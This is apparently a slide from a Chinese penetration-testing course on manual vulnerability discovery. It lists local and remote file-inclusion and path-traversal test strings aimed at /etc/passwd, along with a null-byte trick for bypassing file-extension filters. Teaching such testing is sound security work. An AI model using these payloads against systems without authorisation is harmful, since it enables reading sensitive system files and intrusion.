 返回课程 任务87：手动漏洞挖掘（三）
GooAnn
gooann.com 谷安天下
手动漏洞挖掘
• 经典测试方法
• ?file=../../../../etc/passwd
• ?page=file:///etc/passwd
• ?home=main.cgi
• ?page=http://www.a.com/1.php
• http://1.1.1.1/../../../../dir/file.txt
• 编码绕过字符过滤
• “.” “%00” #绕过文件扩展名过滤
• ?file=a.doc%00.php
• 使用多种编码尝试